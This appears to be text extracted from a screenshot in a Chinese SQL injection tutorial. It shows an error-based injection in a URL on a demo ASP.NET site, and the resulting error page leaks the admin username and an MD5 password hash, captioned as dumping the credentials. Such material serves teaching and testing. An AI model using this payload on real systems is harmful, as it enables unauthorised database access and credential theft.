 www.demo1.com/index.aspx?id=1 and%20 ( select username,password from admin
火狐官方站点 新手上路 常用网址 JD 京东商城 移动
“/”应用程序中的服务器错误。
在将 nvarchar 值 '<row><username>admin</username><password>e10adc3949ba59abbe56e057f20f883e</password>
</row>' 转换成数据类型 int 时失败。
1 爆出username和password信息
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 '<row><username>admin</username><password>e10adc3949ba59abbe56e057f20f883e</password></row>' 转换成数据类型 int 时失败。